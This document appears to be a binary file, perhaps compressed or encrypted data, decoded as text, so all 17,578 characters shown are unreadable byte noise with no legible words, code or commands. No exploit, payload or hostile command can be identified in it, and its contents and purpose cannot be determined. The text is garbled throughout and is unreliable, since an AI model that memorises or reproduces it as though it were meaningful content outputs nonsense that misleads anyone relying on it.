>�����?kf0��˧>9?�����)�q.O��p �"�j&aO�e�	�T�+Zr�<�����y�Qq��^�%J9���MK:� ��ǅZ��0c��*����/f(W�B�^�� Cឞ�"�Ҧ#�S�&�>�r��摄�>�
gTw��:&szy�*終�i:����˯k!Ur';z~��D@A��rM,�H�n�C�~�-؝J����)�8�jMX�Ń��ƻ]$k�D?�G����v��+#ډ!�`���]��3�,uL2Adӄ��8u�6��D���%�0b���:��ʳz��X������v�+Z���������S�?����	XZ�K�Cuh����|����6�`��L�)�fl[0�w5	���j�^�la�/~Q�F4˖��"�s�0��5��3�h�8�ʿs�6�=���0�c=�l������(�E�\]^j�K���V�Uo�'�4�Ev����b>z��]�(&�Ҁ�FM��-�f-��?��~�7Q��N�����iy���J���V�Mb9Vըl!��h�����yn�}��hWOhT$��d�~2ᮠ�Ԟ>��y{�P甹B�����|L�9I��Rn��Ɠ{)��!�4~xt�a�MhǗ���^3��d����R��X��BŚ�\��� �����nn�C��j���T	�gI]�<�ݶ����@[F�^��� ;g�&�dŜ��K�]�/E�:���+���7b���*���X��5%�)�_��g7�3�N����]bT�3�Y�ֳZ����x�>0S��՗�����¤��G,s�mr9!ʧ����Ba����;Ԝ�-�xc /�U�������2�W	&�o���3aq��3_`>���d�qտ�����84��w���J�-�nA>�G�ߏ�c���H�1{��(���i���LMk�j�v�"$�DQ����9cm���;r�/��w�$��cx!V�Q?�IDp�xG����s���)��5�GYdT���t�|R��?gw�$�1"}EV��ߌ�B��=uA8��ﯠ`�C�+WR�h��#X);X�g���!�?���j��-x���uwt"��}]ҙ=D��H�T��v��=4d!����a9" 1:�Iq��G�+�
~��|�υ���zY{�0U�cࡽ9&�������w#��&&�S��B)yL<�7��o�30��M)���v[�|_U;�q���m�)�3q�X��'�1F�0,�!��T��!�_(��C�X�D����D�iҸ "D�[���h+��	���� �F���W#'�-��L�f4<r����D�\8��} ��bT��E l��Ո��P��:�w�-N�`�����q��{�W~�a6���*j�X�'[��/.����aD��@��t��i���a�h��sѨ��#P:x�_A���Ҽ���.9� a�w�?�L�����O9��_�H�� ?(����uj��?���៳����B9�5
ܬ�,\�%n?*ſ��M���n8E�0-{���Xo�JW�����'z�S����&��N=S 1h�'uA�n)�(qXп**j�[|?ۑ}�����|ލ,������t0����:W�F��a�\cx(}I��tv���Χ��MD����0�.�}���	����F%p4H���tܨ� �_g3�K"'����Q��R7���7�.��wy�����2r+����9�+���ƌ������a�b�&3����c�틑��h�c�hk���u����@R`I��="Jڴ=���?��F*��h�u �1�hd��$E�]�Q�N�|��ḙ�La���e�6�nc?0�n�Q��i�w-�X���`�d�ۜ� X д���5���?�cY]��@eQ��d=�D0}����Ҋ�H�Y�\DE�]���O�y�����+���V�/)���.B�+���5�ӂc#0����q��~�yfg[���z�eY�~Aϲf���O8c�q^'��Մ��^���ƈ/�1�Ǌ��9ΰ�� �����(d����H��Q&Hc0�������t����'��t/?��� �ۦ�������g  �$��@3R\��+,��wc�}�%��y�8��	��[F e�{_l{(���m�:f�W+��R^Y�]��&]��w�4��֭.;����SjC�����p��q-������7�M��"l@�qN��k�[
P�Y�[��*�'ۏK�&�O�ub9�e�^�s�� �Guڨ#'����X�T��֛'�JE/��a���:�d�4�����,0�ǻ��#�":ֆf�NKOt$���SVwP*����B4�fW�_Z1�#����/ײ��I+�>!�k.�y9�Hc�:1;Ψ�m�r
��w΃�M ���������1" ���>��"OZUC�0!�ǉ�
�6�#G��#��1�H��H0f��$P�3��3�T���������PPVwϠaxt��L�'.�iL$�{����e���5`�D�Rx[�g���j�ѷ�%����_�e�<���,��~�&7%6:v��Ć��+6KU�2i�^:��$M�K�줾������b�(Y%~o���*w�Co'�f�ߞA,��ҷ�P�v�W-����g�����C���	z�A���U}��[b�;6caxb�:�߼�r�$�K��t:N������}c�uG�`��_�pS��0wF�!'Ƹ9�xZ:Hߵ�4��?�܌�.B��c�~�ܙ�� �mN�#�ok;��>'t�8ČЙa?�v(���)1�S��0S �Tp��b�) �9,v��[]��W-�����<J�Բ�_���J�0L��?O��:�ז�͊Ya��T�q�R
^��p[�A�~�ܠ��ƭ�T�%f����ˢecE@U���$���5������|��W�a�� g�� �ȍ��#���;T���� --��L]�k�b���@I*gp�E�a�~�N���|`M)�4�ͣ������e�S���d���,�� �B��=>�V��-t��)��ئ*�������r��TŤ�'�gl�	����CF#c�̌ ���yKR.Y���卪�^��%�ׅ&诉�K����ԡ�
~�ᶥ�.8-DN�qőĲ���uJ*7��n�؅�Oc�4�Vgh�T���w�&���� <�p��b(.�H:��������
��󣻄�C ��2ڭ7Ճ'O����C���N�["v#ES��m�u�v���UL��RN�_N>��,	��)�ۓU�}���9ԟL�I�'B�0�x��T�`/�1tTK/�.#�ֳa�!�-д	��(��8�yԧ�6��y�����g)c����jc�N\0���֚n��7�!'����5��x|�4Bߌ5u�\ش_��,1�Ӄ�m�V������.'����$�Rt��&W�T7�`��4�Itz��B Z���i���|u$-İ�9����K���9�z����B'`>��b��T	�/��F��?-k�ę����e�Bo>�g�H���g����Ƒ�Ap(����;1>Q�2m�M��X �/����Dh��R/� ��EX2讨 �UP�fV�#`F�Jz-����gBS�<�;RQ��ޮ�<��+�-��;5 qt�$i	����>�N�.��x�45Ӥaoj�`��>����Y�V U|���D3�D_����0����{{�hU����������  �)id#�2�uF<�d�0�/��3b/���O啜�z�H�j��9
l���H�#����ܥ#����4���t��{���y�fJ�����"?F#��l�,|vڎw�˷К:�� �l���-�}A7^�<߅�Bc�xi'6�d�d��\��y�K�sj�[��m�Zʮ�����w�W�m���2����w*P�e�!�'����G��y^yp�xa��Y�-�],'��;�LV���^����\�r��\��Ď��5���j#%���*���q�&����$�OY�)����m����=�����������$ԥ���<$'HD%͋.'k��6|SG	��Z�	&�G3���l�j���1~\�.K�~�8�vb��b�d��b��AѻXO"}U����6�%�qY�@��@�*8�H�$Ұ\�af�ƃq1��٨RH���`�����0ei M:�b��mdWB������M����ƕ��6	s�e}n���^��`����ב�\I�6Y����Ջߘ�$�(��g�<9�.��T*����C ��^@� L�O!;@�-��n&O��kȖ�k����U90b�;!=����B��=2�5+���z�Ο��s�t�J��V2�9�i�WC���չL)�Z�$��tc��"?%X��}�=���=�?�|*{c���,^�m�߁QR��Pb��1�{�)�n�����V�?�_˵�YGDV�
w,$����#-�g{:[ �0�΅�U�eq�Z�y2f]�V��Q'K����c3��$	Y(�d�g��%���ۇʀ0h�	2�b��h]��;�������L;	H�y�o�^�^w>"��z#��:0c���_�B�g*�L@��͓3ܞΰY�2��A$���
U�E��Ī:P�1;ο3#n©���K�ʳZd�٘�Rw�3�o������Jc���a��O����e!���!(E���Jt��N>�ܒ��k)��v�7a�U����y���%��-V�L���d����������Xl�M��c �3�����Wa�업SL*�&�(����2��F��k��V"3�W������%�cqfY���ڱ�]��!��eq:Ԯ���09�s�~��`�����?!����:��L��jg,��.�9͜��j4�����g}���,SDّGCc�Plhf�ԓ��q���t�]�����D��
� �N���8َ���;�=�v��`h��3Z�#�=�.�xN���i*L�-�痟��Si�|��5��`����<Kwi�%��6v�A�I����69����q �9��<���-�d����u��W7���U����dTF�����o�2�`��c����V\~�P���j��{ O��'Y��N�9��X9��jΠ���Jv۳���a�cf�ށ�pr���c�d�nU���	��Ǒ�כ�#pc0R�@���ݴ5��|]�%���t���\
��Ҭ�8����h�Xa��&�GU�\���3���V�X���VFY'?�ƚ����F�x�=�}�������f��d�\բ9��4�����&���]�1-�# � �$���=!��\3b��O2������a�qW-\:f�5����r8;���1��<=��e� !�}�yD����&_��yu��IF����|�1�O qA�����I�.WJ� D����n$�}�&v��4_%�涐��q�x�?���?Ϧπ�w�VI�n�>�>D�W�
�:�ltűl���cg�s],��4�u�*��7�=�w��1y��&�uga/@	9(ּ��X�T�c���ʚ����8�~N~��EH�'��t9}��cp&v䓙XӬQ!�!�ц�����&P7�+o*�� ��IGp�()Q�7�,k,%��q@=��ʎ�����g��5���8��r|���p�X�l��P���0�9Vs�^s'J�Z��|�2P���`\�)�����>�~BgӸQ�(�\k̠|�CqJ�;#���j�~l��"�wŮ�~��#xњм}t�� ��ؙ')�N*�\��x���3����eR��Ŕ�.��b%�,ykU繗���)x��]����Eh[e�g��@�U:�1�����e^[s3�K�/n?��X�&�x���c+�9�4 ���pP����4�9�S� !*q���u�"Ҕ�I����>¢J+Ƽ,bo�j0�0���N-��b�<�f����Ɍ�o���\�G�JA�ө��1���2��ۛxJ���8�'�l���3��$��V͗q��"��������(���u�1����/h��|����
����Ucdr�����=��kA2]Ѽ ��?���ME, o���HwC����]�$��tڵ~�Ő��iV'Z�k�[��ϮY��FQvKشͷ:O��9�W9��<��A�&�)<���*����rS=��E���$t$_9,[����Ս�K��2�VϮ5��.���)�l:��Q�~�O1c"R��
B.�E�1�V��;',U���=�0�T�n�%��y�I�p�f1n^�>
��1��v
�,G�����8��f��Q��DC�Kf�B�<�Pf�M�/��P������ۨ�s� �X�-Ep�.�R~"� F��78�pz�^��w��X8���;~0�)�M�&�dy�/^�q�#�v9ʘ䕾��L�k��x�^J��4vջsD�[�k����WV��V���I�(�Rꌆ3��UT��_M"
�[��.��W	�F��E�	b�T���a�n?�y{�_��ێ#-hgKj�k9Ӳ�/ٰ�ӤD����|&s|�B�"�/�b�'�U3��ji6Td�	I%]c��I]��r ���"=��Ou�4A'�n���:CM�I�??�/�w��l,�5ܵt�oQ=* �1�}1�4�A�>}o�қ����kum��D��G	��&^��7�6-�tB����ăC�̋�۾�rk���&���X�9�F���iG=K�lɹm�19/}(+.W���=�#��8��[>�O3{�� �9�V�<����	b�JѦ�0��J�oaQ�w��X������L<%��0B�Ѿ���.�:��<*�1�󟋃�B�FtzTF��zt��f*bV�|D���k�M���;@��z��(�d�M���Ցk�T�ē���2yY�^GvN~��aP��k�����6���,�ǁ������oܑ�� )a�D���:��=���@6���8��.�'|�������`L�� �L��`zO�dS�� ՞Y�ˇ���F ֡dP��#�ls��׵�K���BO��r1�<�r����j�����5g@ra^鋖i�O����;����y�<� ����-UJ�.L�ގ O��4����Y�G�(G>������{�	7��_1��'~��F.T.ap���ybGm���Ls+ʆ�G,���Ex��P{���+�����t� ��\}�]Vpp�z����΅w���{������ý����#;��.�1k��o��E��gT�N����v�W�8%�����]�j��
�J�a[$�VB�� <���P ��:1��M[<Y�ۛh�����g�!���[g{;�d�mޢ܇��S�b�tl
(����s��^�Ap��8�z�����L��)._�lhI�*1D̹�J��������K���a%˼��.���n`�\���� ���k��d�$ ����& ��J�v{���Wa�5�v�+���!w ��4��i�i��O]�^2}&�h�P�n@���`�˶3U2�!�+�������Ԅ�l�e��#��*'I�g�����8zAi@E�D��c��.l�\ c��[���8�u{W��z�5޽�K�X�v�p_��E	+NS����)*�a8�E�s�\�'Z	j��k-{-Ǫ���d�{�l���Ry����ˋ�zt�|hƑ��P�Q�􆇝��?���:D�Ay:���C/B�.y����J���Y�7���ݕB���
sjC]��ݦ^�o��m ��u����̾z�w��?;u �}~:�9�&�8�¦���I��K�_��ӓ����/>�y��I;�NxV��b��8��H���q�:aE���N��#�#�U++��uBO�ͯ�h���_�3]�M�@���l�sh��%�H��E�ײF7��#2���FC�Ү΃�~�����~�{ ڦ���¹s�Q�;!�1~V�U@	�v��XҮW�Y=�E���'��ҪKs\�9&���+�Z� �v`T��9W<-/[�bA���e��k��.U��?�Q��b����r�2�?G���s4d��rI'��(zt�E|gN��?�R��p�p��ÿ��m��tͩ�<��0���v4��#��Gd�"�}���(Xkz�P�B�4��ҹ>ǧ���	5�]Q�����U����;&<&*�2�-A9�V��袢Ġ��ԁ���5ѩ�cr̿��+��ґ&��*�	���D���%�����C<,��<֦`7�g(���Y`�vj�8͕3�K;;��Б�@*[���*��R4~8u�2�^Z�����@���u���owOX��'MC����!��G���X5:����p�7՜���D�|G����_Q�NJ�B(e-Ŝ���|v5��roXn�!��ܱ�4G�7>�>Ǽ�hٵ����_!C�T���H�	')d�L:�^iW�HL����DF����Aa.Ђ� ]�cCk��sě�O{�R���?A`8�S`JHxNR�8
�E1�/��ӭV�j4�z�,8(;�-��Fvj �p���n�2���Ҿq���RCu������!�J)���IM�F#�E�q���;�^=C<���iLL�y��pVm�������ޕ)����!SB��:�	�,U;�%��i���	sԣ�O�Ì�i�"̠�Tn�`$����S�8i�X�)���n/��|��S����{>߂�����]��[s你�]�S�lW�o�h�\�Y�a��I�� �m:��͚#�>Hv�h���Р3��c#��3*	��Ww�?�'ς@�B.`�46A���3���%.66�>�ܴ_�]�_v�lm�F�vߑ���U���bt �ĴS�h4�w��S�1�1?U��l���X.$�����Vl�v��8������&���,�+P��h�X��J����+S!�2n�X���cxPѱv��7���B��aiƳ�Q��E��o^}���R� s���Ru{�����>?���Ǉ��u�ZҪ�����o6Wq�0��5j4%|�9�E�?��1EEYE�f)�)Cfk<�*��i���\���$3
�-�&�r��!������X�$.����[�%�8)Lh�_65>79���lTǸ @�-�x�nr�:����i�!�r^5��kf㋛�P��mI}GQy������X��b�����	5M�BW���nE�9C�$T8.~�L||�./,�k�"oͽ]�f��$��Z�2I�C@���t�Ԑ�Xfl�wa�}�q�e'6�(:�w�Ѳ�U?g
_��~!�ȝ����%�Xq�K7"#*9��q�������Dv��
��z�A� @�T\�6� `��-U�_��O�E�/���5px���Ge������|[3)Qh�P@��7��~'�k�x��Eޜ|GS����\��_��]�?0`�īw�Q9�\���bd���y���F�~�w�Pk��j���ql?h��/�@���l ����a�̐ �s)�#����ܲ��}'�^m e��DF
�C�}Y��A$�m�⍟�z�Ȩ��""�Ķp�k��ct��8���{6Hzh
	�����Kܣ�O2�j]eS�)6�)��=�`0.	< �����ΰ����h�]���K����'6�*�����h?�R��|n���j���&a~ �����nJ�$${���P�e�`��s�@���X�h��^?}��)�ի;C�K�"?"g:��dP�S��ar��0�X�_��T�׌�b^��lP����[�]�����y*������+���0;=2r(gà�ޱ�Om��xU_��m�;�]�����[�Mx�L&���l�y���۶�Ka~ZH�QU(i�?'�V�Cݷ���k��_��b�[�䚖E�:�fV�SJƜr��C�
�N.����tm�Hɕ�|7�����i��((��q#(E*f�Ue@Ŝ�+ ��*�Kfr���!�Q�v"���	��!��#|T!�Ơ�Ԋ�,��:I��ݖ�\=�jw@�����?�>Wa�uv���+�U��o��?x&���RWh���=�������ؼ��8�]%��3���w���g�k�a��`�o� Ha���h����D1�tdf��4�Cki�᧜�8#,�T�QXƥ�9�WCݪm��W�~�WB�Z0�����|��bQ@k�k�H�oRxw���',6eÔa��N��u��0�&�fwo��>�	h���_����-�j�~�bP�6��ǽ>�/�4��<�BF������|�H���D������:u��n���;����,@�'8;�&��{��r=�;>��B������B{:戲q(�ҁ��^�'f�����_q�6^����{3�Re�Lk�'�>�힢t���M�ےj<�vni�sp��[��6�k7��ze��6O��G��_�n�K�w�o�_��=Liu�$�<j9�)`#U1�8���C����A�B��yplYn�%�Qd�0"3��0�"�	Eq�� ⻳�\�>+�v�u��a�XM���)j�"]?�F��L�u�i���`��U�����gU�'�X��/�p�ox�L9�_�=��}���|���Ԏ)@���W�#������!��Cƭ�<_ ���~*���Z�]剼�������6����o�Z��'r�w��h3aG�MY����=�Y�	A��q`8.7XY1��,���;2{xg�[���+4l��CD��~c%^�h�����������]11�:W8�?�-���X����P ���<�d �н�+;���E$���^��#Q�왹II�y"�l�b��i�.0s��Vb�;�T�$�8�;;��O�����3|¢xA!F�^gh���o|�8���l����B�6_d3��C�饘����z�(�G��J��\Ӱ�s�8;�,$u�d�aO�.ЯaS�7Ŷ�Li��Ŏ���m��5�u�1�&_蠮�c�)@��&��wJ(��t�v��EX�W���u���,hT*|Y]�8���w�?�B����h�A�4�B[� ]�� b{�L�h~|a��3qB�g���푭�C���#��Xa���/���N�c��I�s����-RY��f+��˔�_�V������l�E�Z[u�)�b��'l�/�	�sI�c�����)ۈ����"|���A�"(6p~ƫ���U`�yo�bť�����O�M�S j����s�o�0ޝ��a)>��k�cm,�R��ȀV&B�������t�,Ծo7*vRv���Ȃ�#!D	 �kK�%D�B����v���Z�d��He�#[��Ë\2ږ0�ߞ��H��&D5�ϧ"E�rپv���It�ȯݴ�ӕ*���F'�*���"9��~?D��;CՋz��w�V�'��`n�RFm�E����2�W��p��0��Q�m�-�Ă��fh��u6��2R|�a�t~��������&���t��k����\���_u��9.��Y&�ZqD2����W"7EՔ]�>�������h�u��W�q�&�h��7M�uIy�5D�7�A0�怿�!�ICxև�׽۵0wW�~z�F�(?���~J��ԍNo���} �Ս�S�>\�9�7��#C��e��^~�`�w����E�7V��iH9κ�N��6���&�<V�TYp�Nں��9���86����ю@D�\w��kq�S@�x�ai��B�;C]Cw|�}���@?�|q�hc���|�T����"����;
�X�	�I��M��T��ɗ���6�zʉ|�Y[J��S!z/���	�Xn;�P%��)���b��M��iM�l��4���E;��4�v/�����v���2����F�ɦ���I��z���L�	h8FF��,
�X�Z�A�f�ӡ&J�#HVM��'U�K�݆u��7o�j�a�Q"&as/�^n�@����O/q��Sh�@�q5�$Td�p�h�,�y	�6]J��(�7yL����Ö�4[ac�̇g`�[|`1��p�cQ����R\���d���3�O��/��6;v�c��,��\�U��۔��}ɘ"�K��
����Ey*/��d��.k�5�n�/Y�2��g8�JZ���ۏ���录�a�_�x�a2���{�� :��<�*h���	<���m�6{�<����	2�@c���(�X68�і\,;��i [ĝ���� dG�ǂj ����h�U-A��q�3��T�Bk���Hϯ0fO�Zb	�^j!Y�$��

W�߉U�<���8O<ME�T@�Ӎ���`�LS�͸�(aи0��#VVDX�Х,Dݴ�w�����5�ǁ�h��YII�w%Q\2 �'�������9���ހT���!+l$��C�(�x�W���$5*wl<C�ܭ{�6�F�'���� ���C�qM$$tK�v-��ꛢ�ݽZ��h��S�{P���H�P��qs㤩^��i����U�<�W-ȡ��W��,� �X����8V��2�␬;�:T
�vS�Ɋ�^(�R��tD6g�����y�LW��\׹.@��c>t���m
{S�'��i�O�'	�i"k�W��N�7�<&�RN.���̜i�ƶ��[�Yt=�����A&�����h��ep����y�f�h-��{��ZX��)+��Z��@5��R�P�W����)��>ru̔}���g�2UU�9$IQ懑��()3�!UL�3ƔW�-�2�����
�=�r�Umq@�Rq3�Pe��� ]Ԍ��m�����b�$�G�rO�wwAF���u�㇀�����*�C,�rU�0b�0��)�h���qCC)��*��_��N��Q�P������cy�zdm!��ˈ�s��3��j|���Oz�Q|��U��_��<�t@5)����j:�F�����8P�H��e��~��~hNGL}��^�~qe�o(#>���H�Ȋ�-���Z8�)���I�G��CA�*��`l�hض��"{k3��:R��A����n�)�X�d���(p�X�\`������'�ۛ>N�53������]�.�d��3��Y��0�К���2�P�� ��s�La��RH��e�t���E�VۏXt�E%��r�����[ޡ�i�?�T� _��U�B+�j.�1�!0���ev@G\MyN�IR���7Te��f�d�~I���E����^`v\����6+õUI_ t�K���x��<�|�p6�������%Tڪ�����m�ʚ�������2hb��9}�����+���dk��N]�1�-u9�W�F�D��⨷uS+=_X}���U���TcE��@i;l��]�H���]�T��ڦ�du�S�}=��.D2����Li��B3+g;��
���?����ń�3�x�8dr�e�=2�Pt�@V�p���A�a����[,����3yt>K/��F8R+"����r�ԛ�!�@�{�(��*�;#��O�լU�V�����i�?9�`��C��������#�-�?���({��D$��ćʙ��njv�|}��$�P����~���6��6\F����H��"$����'�=���e�������Ҏ�F#����hX����D*��^�D&UI@M�]�Ɔ4���9�2�K�p"��92��Bl��78YW��mV�m��O)H�+ں%$[Pʹ�����1���k�AeM�9��m�"Z5<V�ت��˂�a�72��{�=F.]K����"�I�
��F!��1��
�E=*K�o:\�F�V���a��*�Hb�O>ʓ&�s'򥗟!m��T�p����H��i-��8�sl0��јVd��b� "	�����y"]�
<��!�s���r�	�ƞb*��<2����6~Ik��a�=�e�I)ǅE��^�/��&�r�ult���Iכ���Hs�E����ט�H���j|͝�.F$�1���	�˫gA%���[����
���,v���|UbWȇ���V���&�n� �9pX�J����[!�&aK&�c4�|��,Pb�c�P��Kq���e�/��4\$��y�c�������g)��D}���Fu�M6۵[��[9�����0^�o�<+>�����L�)Mka�5��ȳ�a6���G̷Tw�0b:a��G�r���+������̻���jj����i��/Q黍	i����6 y��c�L����څ۵L!U�AT%����x���H8�%�fG)]������~�y�����w��&�Yvf=�5{�a[N�Ǔ�QG"�A�N�v�`7����W�q!xn8�
h�>�&��ۃ��N�17�yqŋ.AEA���_H�>U�.$�~
��s �,'��Z~�Ԃo>��13|I�����	u&�5~���Klp2�;�p���������#� ��q��I�y)3�k�Ń+��2a�}�X��$�nJ�L�׈@.�p��h�/���ᷩ���H�Z\����S"����'���[��`&��C��(�� d��Ď0D���5HJW^x�%�5;��f)��+_�aFo����WI�GΛ��U��l"���p�ɇ��g$�~"Z�}MĞ4G��M�e0�!�=�?u��C�����&��gyA���f ���A7��3��W�n�D�j�a�g^_��Vs�h�G#�����O!XX�q~O��7��&+U�</�n��Ͷ�Jɯ#&U�[��W�R�ȷn���:W"	w�!b�b�V��a��#E���	F��N����*�
@�Ln�տ��ύ�cϥA�X96��i�G.�u��4nʻ��Z	ѫ��]�G������G�8�#�����E-��s���ƛ��XU��H4���3���yq�z��V0&B��S���4���4���BQ�q�5fJ�q_O&�+e��x	2�CT���'kbL>C�+M�1���h��۽R'�U�bUAx���pE���Z��k2@�E�y%8Bѻ����g����Z�1K@�n����׉^�֝A&���֐\���G���[s�-�W�X�QW��)�E&���ʟꡙ[;�C�H�� �����W"��ЦP	X)�V����{���7��FlK�Ga�}���o|=)W 71̽>F���u���Y6�w&�E�X��D|`$�lf�N�+#�(��je��hK��C �~ �m�D�Y~]]�P��<��bto���Fw����`9w.W60�a�w�fYC�w�@v��C���ŵ�Ð�mu��I"��`[rڴ�����bT�fx�;���д/2mؼЀ+ �-�g?��7Č��#
���Qa���g��^�[�t��XH�TSsD�� ���������F�eP�Q����̦�yIgm��f٪k �zvr<bMn0>��ـ�eT���z�[�*S�`�0���s�Yڋ��_�3V��<!�^gA~��\Mw�{��6�D^�j�W�X�F>�O����Xu��0�O�}>݁<�mJBV���Y⸆��]B]V^}Z��G��B�1�91�]P%+l�n���J�P��������_�:�4z�
�8��'v��½��C���$/��R�uͱL�!WE>�i��g#��gM�^�|J�K�5j��wS�%�o�7g��+䝢�`x����#!�;�/��4�&O��N�$�9���5��Y3�EĄ̮5*����7ݩ��5�y�_�h�~^ڂP�͌��2P�B�B�r�N������Z�I�]��cS�a_��l���B�VE3*twTvg�S!'�
�U�辥%
:ߧٝ�%��!P���J��i$'���_�����Y�}�x�]�u�d�!8�c�����ZdE���.�O��#�~b�F C��Pv�~�ˤ��N$�F��$ ύ).p�U\^g��L���2w@������G�0�3�b�,����:?+�p-4�U_B/�]����R>U����5)w�O&�w�ٷ9RL�O����Kt[�HS�e Ts{L��P2G�m�F-EZˮ�	���q�����,��En�e�� y����fd����\�Fe~`R�k��i-h�t����h��ZR��i�۠|�ځ�Q�z���0)��)��O�����qd��V������ڿ���A�
�9�޶�0	����!Eu�e�� ������U��o�/���$� ���Ḷ �
����^��5KظOu����T��b��>�~���nP�To�^�+�b���͚�<��J	R��r�qoh��so�(z
�Rʂq(VE��}'Wp*\aY��R�Ą
f�YR�.1ν��WYG����L���R�Q�u�Vx�HPpA�� Jr{#R����V-���x�&5�8w��m'����P���h��|�pp]�z?k���#�k�e��꫘ֶ��#���/-+X��e߉�زۥ�y����T���L�H�Ϭ�3W���� ���
�]���q��<rw��� �ɼ���%�-- ��db�D�)���6X�y���(_;m��ď"� H���ή�Ek��QQ��r�����!;�M�E���Uʋ�i6H�I_.��ng3�u�1�ݟ�*`���d�
!�U>� �Lg���qZ_$�R ����E����k�f/P>�)AsR���:�� ���@��tk�$��THxa�K��V`��p���?�QϬW��2�� m�V8���o�l����ϔ{��ԃ<�=h�p{�y�d��%�.�;c�ѿ���>��xګ��?�@K7	2&0=����۟qƦMxv$kk:q���K!K���QV�������Ą|]U�?�I�d��XĖ2Э�8|'�^7��Y�J�J|�����7���-]?����$+ٹ8n�u���TB�q�xa�^�������Կ���zJd�R�D��E��(�
	WV	��������!oJ�u��:1X��	0)��S���=��49�{y�)-�s���Ăd7��4o�([i��8�n���ġdT?88�����jC�J�ƺV��[��׉6�j{6�SZ�_��m�x�pF������N��PHi-��p��obl�xm ��e����z )� >%�8�7��H�7�Uѕ������k;d �0%3�$� r��Ce_wl��]8q��WL(�3���!�nh����H�wZv���8�HD{�5��_Y�Kg����yE.~����?`��^�4�H#��x��Z���E�G��T���z���)%��t�g˜��L7#�_Zz�����ˌ��/��v�r"�C�.o�V�H�&̓����$w����Pd��zJh�����H�S)޻1}r�g��fnllGƓ\ym�v����u,$�����A�e���m��`k؅r%>��*0Z����RcY���
̕�1��L&0%��@������j(����0S�S[�d�l��YXǀ/߇�J�o�<I �Ԣ9Y\M�{�MY�$B��CG��O�B��2O\�]hI��]V%|��>pUm�|���4�9���!�{1!%H2Uj��L^/G�xCU0t*��X�Ye]�>�T�H���'���� �+��9ݐ�Rr��$h�����R�xI�J�XS�������V�'��s �
T]^@�qi�,I����:1}���)�
�v�J�W��	��kV��c��),/_��v;��F!=AH|�v��`�o|�o���iP�o��u�8�s�3V97�7,-���|LE_X [������@r�`����~j��鱘6u�\�f�5\�͡OK�����:x;h��]X�(V}kH���Rj-�Ψ\v}�#Y� 'w��>�T��6�u?N�H���*X��z�F������ \.-A�hSf�8�Gd�s.����Q�\��=;�m��plF��j�|�I�/i�;=Y�N�A�����@	̫ɏ�=V��vS^a�^Z2~G�7 ��G²��T���9��,�xn�j�r5�k%�~m�
�[;@na�c���|�Y�WM
i1��t��lNQ@�^�2�0�!�8y�.�K�#E7�I��V*ygu�x��c��Z;wI��M��4�W�J*,���\Q����G!D*�"�87;S�Ю��`E=h���e��H������Xq�Ět�-%������@o�K��v��4����r	J94	������Y���.~$3 ��2�WxW���|?��p籔kk�hDE��3� Y�;C�#H0I:�"�>�����E�I��s`�����BA�q�(m��hK�r�[��4c)�+�u������Y։�AA\�ֹr:�)��`��$Z�2���z��%�v���"�s�{������B(��S*P�l�""��<p��$�qd��s�����SYO��͢�7�M�&�1A4�#�{M��{����I����|��V��/��8#H�iIB�⎹�����<�� �5�7�̰.'����	�#G�aD쎌�]��P�#4�ͯ��=�x��Lp�S��j�񴰙n�h�W'W���"�US�UZX�d�F���/L�ܝѶ�
�*K�7�]q-���
��I��E$��ER���P�+7 �x6O#$��F����B0^e�O�<U샐�����%�T�!��i��$�$�0�����*@j�{pZ��2�< �������L���G�k�璽��t�T��A�|�RK)���6&{��G�U���P�p�1���7o�h��RӜi�a�A�jd9��ZK�R�j�>7�V	�_�M;.a�w�.>)c'f+�3�Q�x'����G،{�G )=���^�>,�ʱ�5��0Wl�Of��E�a�ɷ'�,4�0���K����`v�;7�gp��)�O U��]t���n��V�"Sz��T�����c�Jk��v#���_��~�H�r�0({O�d�2&fC������qP�a��d�����S9,���iӘ��3�8O�GJ�+�=|?S]��Ґ�y�]�b�E��~�@5^��[�������i8��EJ�=|⡋�ˣ�3���Q~�/c<�Q�8x����ﹶI��4���}2�����>c��ܗ撦�n-z7飩;m�G�GwY5���1���hT�Y;>v����&��e/u�{8�_ټ�,1�I�3�}ypJ�kNEc]Y12��nHaqF!R�� Ё��+k:H+l噶,�g]2��W�dv�5n銬؏��j*s��Ǐ(*���3��lW�_���\ ;Lc`�z�R-�6@ŗM5�'wH �f�_��gٓ}@�DM[:��*���\�=��n2D5��Xp��j&/�jc�$�0��
[D���Pk���Ӝ*�*w�c�-���s�վ���p
*>�{aN��g ��ߛ8nց���"J��W>�N�X�K��@����/���$�i�i���c���Ͼ\�t�|TW\W���'��`�[��b�xql�}/�����*�4�]�]M��M(��
e���O7�\���,;}�OO��%�L�ɵF��6��ςWi�[js� �%�^�M�ϸ!I�Ic��o��&u�9���ԉ�SP����08>�������EnY��_~
[Gon4r�uL�2}��.���O�'e��l�����]-vwशKQU4�(ˊ���i�\w/U�WS������[	�S_y@4����'/r���ŀʕ�˥���s6�q���,OJt��ի�,������8�����U�#\�	��
]����U^�M}#u'��[���c���0�.�	$;�+0zEkڹ4�V�S��*�B���2�n�r��KZ��L�����{µ���[,*(��g��EY#]($��q����m���%�v�FK"L5���?���^���4*��nǭ�Ϛ@C,f�a�g���<N�U����B;;�C����y�N}.Hܙ���^3�p��SM �5�Q«��
��S�^�%|)�\6\�މE���<`��!���Ҝ���_J>�o��B.�*i�\�����k��US"}�T�p>�S�Rq3�e;$��w*jD�𓣘����&��K��0����B�rkt���?-���[�;�/����L�;����u�k�"��\��:R$��?���V�3�\>'�n3��4�bd	��%��\�n`[iBpm*1I�X'!H�o��~ԗEe������|HP�"}���]l��ʰa`[Jj�Ѭ�WlFZE2��(������?��T�0�Ť��l�8��˲��eE���t�euӸ�K�����/l��/'ř�nW�+?lߙ` 8�ZV�T?��W�\F���袯�Mno�)*��U�Ֆ�9�?���<�"��S�e��@�[%χO�M�8a��_��"���N=��ʭS�1��杪�l�[!A�����~^e�w|���8�T$�3� ���f<�VK|�p�="��@�Zغo�
Z�A��U�}�D�#�P��!9��*<Q�n�\�-" K
v��׀�))"f���0�f��Y�Ôv��\ex����U^�����E�"��0�i���\檟>����	��B�ȫ&�@X��#�Oc�� �ke\�G�3*+SBK�&���[� 2T4/@D}E\tD�fv��#{�&7. Cz��� jZj����N#o<|8,H�(�L�)���;���^Х������J"�[s}�7����T��5��o�4�ӎ[*|���Q�W��	�
�Ӕ��>��S��[M��5*6I�(B@���ʈ��J���=����b�����	VǓ���,�p�aҁQ�_�GX��in�xb2h����t�U�FJ.�X���C)t��q��x�o����M�j��}�>&��O�Ɂ�LRή@n�=�v ^O/������&���/��Q��u�)�x��s�;C����	��eH���MG��/��!�q�%�� ]aI����
